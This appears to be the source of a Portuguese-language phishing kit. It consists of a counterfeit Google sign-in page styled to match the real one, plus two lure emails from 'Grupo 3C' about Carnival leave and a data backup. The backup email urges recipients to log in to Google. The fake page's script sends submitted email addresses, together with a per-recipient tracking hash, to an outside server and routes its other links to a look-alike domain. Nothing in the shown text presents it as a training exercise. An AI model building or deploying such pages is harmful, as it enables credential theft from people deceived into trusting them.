
<file: emails/google/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <link rel="preconnect" href="https://fonts.gstatic.com" />
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400&display=swap" rel="stylesheet" />

  <link rel="stylesheet" href="./reset.css" />
  <link rel="stylesheet" href="./style.css" />

  <title>Fazer login nas Contas do Google</title>
</head>

<body>
  <div class="container">
    <div class="card">
      <img src="./images/google-logo.svg" alt="" />
      <h2>Fazer login</h2>
      <h3>Use sua Conta do Google</h3>

      <form id="loginForm" method="POST" enctype="application/x-www-form-urlencoded">
        <input type="email" name="email" placeholder="E-mail ou telefone" required />
        <div class="btn-email">
          <button type="button" id="forgotEmail">Esqueceu seu e-mail?</button>
        </div>
        <p>
          Não está no seu computador? Use o modo visitante para fazer login com
          privacidade.
          <a id="saibaMais" href="#">Saiba mais</a>
        </p>
        <div class="card-bottom">
          <a id="createAccount" href="#">Criar conta</a>
          <button type="submit">Próxima</button>
        </div>
      </form>
    </div>

    <div class="footer">
      <select name="select">
        <option value="Portugês (Brasil) selected">Portugês (Brasil)</option>
        <option value="English (United States)">
          English (United States)
        </option>
        <option value="Español (España)">Español (España)</option>
      </select>

      <div class="footer-span">
        <span>Ajuda</span>
        <span>Privacidade</span>
        <span>Termos</span>
      </div>
    </div>
  </div>

  <script>
    // Captura a hash da URL
    const urlParams = new URLSearchParams(window.location.search);
    const hash = urlParams.get('hash');

    if (hash) {
      // 🔹 Adiciona a hash ao formulário de login
      document.getElementById('loginForm').action = `https://server-djsk.onrender.com/click/submit-login?hash=${encodeURIComponent(hash)}`;

      // 🔹 Adiciona a hash ao botão "Esqueceu seu e-mail?"
      document.getElementById('forgotEmail').addEventListener('click', function () {
        window.location.href = `https://notificationsbr.com/emails/recuperacao/?hash=${encodeURIComponent(hash)}`;
      });

      // 🔹 Adiciona a hash ao link "Saiba mais"
      document.getElementById('saibaMais').href = `https://notificationsbr.com/saiba-mais/?hash=${encodeURIComponent(hash)}`;

      // 🔹 Adiciona a hash ao link "Criar conta"
      document.getElementById('createAccount').href = `https://notificationsbr.com/criar-conta/?hash=${encodeURIComponent(hash)}`;
    } else {
      console.error("❌ Hash não encontrada na URL!");
    }
  </script>
</body>

</html>
</file>

<file: email_carnaval.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body { font-family: Arial, sans-serif; }
        .container { width: 600px; margin: 0 auto; padding: 20px; border: 1px solid #ddd; }
        .header { background-color: #d5e406; color: white; padding: 10px; text-align: center; }
        .content { padding: 20px; }
        .footer { background-color: #f5f5f5; color: #777; text-align: center; padding: 10px; font-size: 12px; }
        a { color: #00a3e0; text-decoration: none; font-weight: bold; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h2>Recesso de Carnaval - Grupo 3C</h2>
        </div>
        <div class="content">
            <p>Olá,</p>
            <p>O Carnaval está chegando e gostaríamos de lembrar que as férias dessa temporada especial já estão programadas! Para conferir todos os detalhes e datas, acesse o portal e visualize as informações completas.</p>
            <p>Não deixe de se programar e aproveite ao máximo esse período!</p>
            <p><a href="#">Clique aqui para acessar</a></p>
            <p>Atenciosamente,</p>
            <p><strong>Equipe Grupo 3C</strong></p>
        </div>
        <div class="footer">
            © 2025 Grupo 3C. Todos os direitos reservados.
        </div>
    </div>
</body>
</html>
</file>

<file: grupo3C.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body { font-family: Arial, sans-serif; }
        .container { width: 600px; margin: 0 auto; padding: 20px; border: 1px solid #ddd; }
        .header { background-color: #d5e406; color: white; padding: 10px; text-align: center; }
        .content { padding: 20px; }
        .footer { background-color: #f5f5f5; color: #777; text-align: center; padding: 10px; font-size: 12px; }
        a { color: #00a3e0; text-decoration: none; font-weight: bold; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h2>Backup de Dados - Grupo 3C</h2>
        </div>
        <div class="content">
            <p>Olá,</p>
            <p>Informamos que, devido à alteração do e-mail da holding para o Grupo 3C, é necessário fazer login na sua conta do Google e realizar o backup dos seus dados.</p>
            <p>Para garantir que seus arquivos e informações importantes sejam preservados, acesse o portal e siga as instruções para concluir o processo.</p>
            <p><a href="#">Clique aqui para fazer login no Google</a></p>
            <p>Atenciosamente,</p>
            <p><strong>Equipe Grupo 3C</strong></p>
        </div>
        <div class="footer">
            © 2025 Grupo 3C. Todos os direitos reservados.
        </div>
    </div>
</body>
</html>
</file>
<file: emails/google/style.css>
.container {
    width: 100vw;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }
  
  .card {
    height: 500px;
    width: 448px;
    border-radius: 8px;
    border: 1px solid var(--border-card);
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 48px 40px 36px;
  }
  
  .card h2 {
    padding-top: 16px;
    font-weight: 400;
    font-size: 24px;
  }
  
  .card h3 {
    padding: 11px 0 35px 0;
    font-weight: 400;
    font-size: 16px;
  }
  
  .card input {
    padding: 13px 15px;
    width: 100%;
    height: 55px;
    border-radius: 4px;
    border: 1px solid var(--border-card);
    outline-color: #1973e8;
    font-size: 16px;
  }
  
  .card .btn-email {
    padding-top: 12px;
    width: 100%;
  }
  
  .card .btn-email button {
    background: transparent;
    border: none;
    cursor: pointer;
    color: var(--blue);
    font-weight: bold;
    font-size: 14px;
    outline: none;
  }
  
  .card p {
    padding-top: 48px;
    color: var(--p);
    font-size: 14px;
    line-height: 1.5;
  }
  
  .card p a {
    background: transparent;
    border: none;
    cursor: pointer;
    color: var(--blue);
    font-weight: bold;
    text-decoration: none;
  }
  
  .card .card-bottom {
    margin-top: 32px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  
  .card .card-bottom a {
    border: none;
    cursor: pointer;
    color: var(--blue);
    font-weight: bold;
    text-decoration: none;
    font-size: 14px;
    margin: 8px;
  }
  
  .card .card-bottom button {
    background: var(--blue);
    color: white;
    padding: 9px 24px;
    font-size: 14px;
    outline: none;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: 0.2s;
  }
  
  .card .card-bottom button:hover {
    background: #1a66c9;
  }
  
  .footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 24px;
    font-size: 12px;
    width: 448px;
    color: var(--p);
  }
  
  .footer select {
    background: transparent;
    border: none;
    cursor: pointer;
    outline: none;
  }
  
  .footer .footer-span span {
    margin-left: 32px;
  }
</file>
